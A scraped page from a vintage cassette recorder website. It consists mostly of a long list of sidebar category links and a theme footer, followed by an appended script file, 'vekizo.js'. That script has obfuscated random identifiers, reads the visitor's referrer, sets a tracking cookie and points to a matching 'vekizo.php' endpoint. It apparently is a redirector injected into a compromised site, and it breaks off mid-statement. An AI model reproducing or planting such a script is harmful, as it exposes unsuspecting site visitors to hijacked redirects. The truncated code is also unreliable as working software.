	<li class="cat-item cat-item-1308"><a href="https://vintagecassetterecorder.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagecassetterecorder.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://vintagecassetterecorder.com/category/mixtape/" >mixtape</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://vintagecassetterecorder.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://vintagecassetterecorder.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagecassetterecorder.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://vintagecassetterecorder.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://vintagecassetterecorder.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintagecassetterecorder.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vintagecassetterecorder.com/category/mq-5k/" >mq-5k</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://vintagecassetterecorder.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://vintagecassetterecorder.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://vintagecassetterecorder.com/category/muraco/" >muraco</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://vintagecassetterecorder.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://vintagecassetterecorder.com/category/mzd-563/" >mzd-563</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://vintagecassetterecorder.com/category/nagra/" >nagra</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://vintagecassetterecorder.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintagecassetterecorder.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagecassetterecorder.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://vintagecassetterecorder.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintagecassetterecorder.com/category/negative/" >negative</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://vintagecassetterecorder.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintagecassetterecorder.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintagecassetterecorder.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintagecassetterecorder.com/category/ninm/" >ninm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://vintagecassetterecorder.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagecassetterecorder.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://vintagecassetterecorder.com/category/nokia/" >nokia</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintagecassetterecorder.com/category/nonsense/" >nonsense</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://vintagecassetterecorder.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagecassetterecorder.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://vintagecassetterecorder.com/category/oddity/" >oddity</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://vintagecassetterecorder.com/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagecassetterecorder.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintagecassetterecorder.com/category/onkyo/" >onkyo</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintagecassetterecorder.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintagecassetterecorder.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintagecassetterecorder.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintagecassetterecorder.com/category/panam/" >panam</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vintagecassetterecorder.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://vintagecassetterecorder.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintagecassetterecorder.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagecassetterecorder.com/category/pc-100jw/" >pc-100jw</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://vintagecassetterecorder.com/category/pc-8201a/" >pc-8201a</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://vintagecassetterecorder.com/category/pc-x100/" >pc-x100</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://vintagecassetterecorder.com/category/penney/" >penney</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://vintagecassetterecorder.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://vintagecassetterecorder.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintagecassetterecorder.com/category/pertama/" >pertama</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintagecassetterecorder.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://vintagecassetterecorder.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintagecassetterecorder.com/category/picocassette/" >picocassette</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintagecassetterecorder.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintagecassetterecorder.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintagecassetterecorder.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://vintagecassetterecorder.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintagecassetterecorder.com/category/playskool/" >playskool</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://vintagecassetterecorder.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagecassetterecorder.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vintagecassetterecorder.com/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://vintagecassetterecorder.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintagecassetterecorder.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://vintagecassetterecorder.com/category/producing/" >producing</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://vintagecassetterecorder.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://vintagecassetterecorder.com/category/proton-402/" >proton-402</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintagecassetterecorder.com/category/ptcd54ub/" >ptcd54ub</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintagecassetterecorder.com/category/punky/" >punky</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://vintagecassetterecorder.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vintagecassetterecorder.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://vintagecassetterecorder.com/category/quasar/" >quasar</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vintagecassetterecorder.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://vintagecassetterecorder.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://vintagecassetterecorder.com/category/randix/" >randix</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintagecassetterecorder.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vintagecassetterecorder.com/category/rc-250jw/" >rc-250jw</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintagecassetterecorder.com/category/rc-545l/" >rc-545l</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://vintagecassetterecorder.com/category/rc-550/" >rc-550</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://vintagecassetterecorder.com/category/rc-636l/" >rc-636l</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagecassetterecorder.com/category/rc-680j/" >rc-680j</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintagecassetterecorder.com/category/rc-770/" >rc-770</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://vintagecassetterecorder.com/category/rc-838jw/" >rc-838jw</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://vintagecassetterecorder.com/category/rc-m50jw/" >rc-m50jw</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://vintagecassetterecorder.com/category/rc-m70c/" >rc-m70c</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://vintagecassetterecorder.com/category/rc-m70jw/" >rc-m70jw</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintagecassetterecorder.com/category/rc-m70w/" >rc-m70w</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintagecassetterecorder.com/category/reader/" >reader</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://vintagecassetterecorder.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://vintagecassetterecorder.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://vintagecassetterecorder.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://vintagecassetterecorder.com/category/realsitic/" >realsitic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagecassetterecorder.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintagecassetterecorder.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagecassetterecorder.com/category/recorded/" >recorded</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://vintagecassetterecorder.com/category/recordex/" >recordex</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://vintagecassetterecorder.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vintagecassetterecorder.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintagecassetterecorder.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vintagecassetterecorder.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://vintagecassetterecorder.com/category/repeat/" >repeat</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagecassetterecorder.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vintagecassetterecorder.com/category/reproductor/" >reproductor</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://vintagecassetterecorder.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vintagecassetterecorder.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vintagecassetterecorder.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagecassetterecorder.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintagecassetterecorder.com/category/resurrecting/" >resurrecting</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://vintagecassetterecorder.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintagecassetterecorder.com/category/retrotech/" >retrotech</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintagecassetterecorder.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintagecassetterecorder.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagecassetterecorder.com/category/rewind/" >rewind</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://vintagecassetterecorder.com/category/riaa/" >riaa</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vintagecassetterecorder.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://vintagecassetterecorder.com/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagecassetterecorder.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagecassetterecorder.com/category/rotel/" >rotel</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintagecassetterecorder.com/category/rp-9320/" >rp-9320</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://vintagecassetterecorder.com/category/sa-90/" >sa-90</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagecassetterecorder.com/category/sa-x/" >sa-x</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vintagecassetterecorder.com/category/sa90/" >sa90</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://vintagecassetterecorder.com/category/salton/" >salton</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagecassetterecorder.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://vintagecassetterecorder.com/category/sankei/" >sankei</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://vintagecassetterecorder.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagecassetterecorder.com/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://vintagecassetterecorder.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagecassetterecorder.com/category/schaub/" >schaub</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://vintagecassetterecorder.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://vintagecassetterecorder.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://vintagecassetterecorder.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagecassetterecorder.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://vintagecassetterecorder.com/category/searsamfmstereo/" >searsamfmstereo</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://vintagecassetterecorder.com/category/selectavision/" >selectavision</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://vintagecassetterecorder.com/category/self-recorded/" >self-recorded</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vintagecassetterecorder.com/category/sencor/" >sencor</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintagecassetterecorder.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://vintagecassetterecorder.com/category/serviced/" >serviced</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vintagecassetterecorder.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://vintagecassetterecorder.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://vintagecassetterecorder.com/category/shoebox/" >shoebox</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintagecassetterecorder.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintagecassetterecorder.com/category/siera/" >siera</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vintagecassetterecorder.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vintagecassetterecorder.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://vintagecassetterecorder.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintagecassetterecorder.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagecassetterecorder.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://vintagecassetterecorder.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintagecassetterecorder.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintagecassetterecorder.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://vintagecassetterecorder.com/category/soundesign/" >soundesign</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vintagecassetterecorder.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintagecassetterecorder.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://vintagecassetterecorder.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintagecassetterecorder.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://vintagecassetterecorder.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagecassetterecorder.com/category/starlon/" >starlon</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintagecassetterecorder.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://vintagecassetterecorder.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://vintagecassetterecorder.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://vintagecassetterecorder.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintagecassetterecorder.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintagecassetterecorder.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintagecassetterecorder.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://vintagecassetterecorder.com/category/strictly/" >strictly</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintagecassetterecorder.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://vintagecassetterecorder.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintagecassetterecorder.com/category/superscope/" >superscope</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://vintagecassetterecorder.com/category/swapmeet/" >swapmeet</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintagecassetterecorder.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://vintagecassetterecorder.com/category/symphonic/" >symphonic</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://vintagecassetterecorder.com/category/synth/" >synth</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://vintagecassetterecorder.com/category/talkboy/" >talkboy</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagecassetterecorder.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintagecassetterecorder.com/category/tanberg/" >tanberg</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagecassetterecorder.com/category/tandberg/" >tandberg</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://vintagecassetterecorder.com/category/tape/" >tape</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vintagecassetterecorder.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagecassetterecorder.com/category/tatung/" >tatung</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vintagecassetterecorder.com/category/td-v66j/" >td-v66j</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vintagecassetterecorder.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://vintagecassetterecorder.com/category/teac-hdx/" >teac-hdx</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://vintagecassetterecorder.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintagecassetterecorder.com/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintagecassetterecorder.com/category/tecsonic/" >tecsonic</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintagecassetterecorder.com/category/telectro/" >telectro</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://vintagecassetterecorder.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vintagecassetterecorder.com/category/tensai/" >tensai</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintagecassetterecorder.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://vintagecassetterecorder.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagecassetterecorder.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://vintagecassetterecorder.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintagecassetterecorder.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://vintagecassetterecorder.com/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintagecassetterecorder.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://vintagecassetterecorder.com/category/tonex/" >tonex</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://vintagecassetterecorder.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagecassetterecorder.com/category/tougher/" >tougher</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vintagecassetterecorder.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://vintagecassetterecorder.com/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vintagecassetterecorder.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://vintagecassetterecorder.com/category/trrs/" >trrs</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://vintagecassetterecorder.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagecassetterecorder.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://vintagecassetterecorder.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://vintagecassetterecorder.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://vintagecassetterecorder.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagecassetterecorder.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintagecassetterecorder.com/category/unisonic/" >unisonic</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagecassetterecorder.com/category/universum/" >universum</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://vintagecassetterecorder.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintagecassetterecorder.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintagecassetterecorder.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://vintagecassetterecorder.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://vintagecassetterecorder.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://vintagecassetterecorder.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagecassetterecorder.com/category/usedvintage/" >usedvintage</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagecassetterecorder.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://vintagecassetterecorder.com/category/vct400x/" >vct400x</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://vintagecassetterecorder.com/category/vela/" >vela</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://vintagecassetterecorder.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://vintagecassetterecorder.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagecassetterecorder.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://vintagecassetterecorder.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vintagecassetterecorder.com/category/victorjvc/" >victorjvc</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagecassetterecorder.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintagecassetterecorder.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagecassetterecorder.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagecassetterecorder.com/category/vintage-model-ge/" >vintage-model-ge</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://vintagecassetterecorder.com/category/vintage-sony/" >vintage-sony-</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintagecassetterecorder.com/category/vintage-tascam/" >vintage-tascam</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagecassetterecorder.com/category/vintage1981/" >vintage1981</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://vintagecassetterecorder.com/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://vintagecassetterecorder.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagecassetterecorder.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://vintagecassetterecorder.com/category/vtg-ge/" >vtg-ge</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintagecassetterecorder.com/category/walkman/" >walkman</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://vintagecassetterecorder.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagecassetterecorder.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintagecassetterecorder.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://vintagecassetterecorder.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://vintagecassetterecorder.com/category/webcor/" >webcor</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://vintagecassetterecorder.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagecassetterecorder.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://vintagecassetterecorder.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://vintagecassetterecorder.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://vintagecassetterecorder.com/category/witho/" >witho</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://vintagecassetterecorder.com/category/wollensak/" >wollensak</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://vintagecassetterecorder.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://vintagecassetterecorder.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://vintagecassetterecorder.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://vintagecassetterecorder.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vintagecassetterecorder.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagecassetterecorder.com/category/yamha/" >yamha</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintagecassetterecorder.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://vintagecassetterecorder.com/category/yellowed/" >yellowed</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintagecassetterecorder.com/category/yorx/" >yorx</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintagecassetterecorder.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside></div>	</div>
</div>
<footer>	
		<div id="footer-meta">	
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<p>&copy; 2026 <a href="https://vintagecassetterecorder.com/">Vintage Cassette Recorder</a> &ndash; <a href="https://www.wpmultiverse.com/themes/perkins/" target="_blank">Perkins Theme</a></p>
				</div>
				<div class="col-md-6">
					<nav></nav>
				</div>
			</div>
		</div>
	</div>	
</footer>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagecassetterecorder.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/js/perkins.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagecassetterecorder.com/vekizo.js
body_size: 776
content:



function woqizi(){
		var zusagoqefuf = window.location.href;
    var pixizamocave = "vekizo";
   	var geludaqiwo = "/" + pixizamocave + ".php";

   
    var juputute = 60;
	var melyzukowy = pixizamocave;   	var byjadijacid = "";        try    {      byjadijacid=""+parent.document.referrer;
	
  	
    } 

 	    catch (ex) 	 
 	    {	    byjadijacid=""+document.referrer;	    }
	if(sahavih(melyzukowy) == null)
	{ 
		var bevyba = window.location.hostname;
 
 		
 		xaqapataty(melyzukowy, "1", juputute, "/", bevyba);        		if(sahavih(melyzukowy) != null)  
 

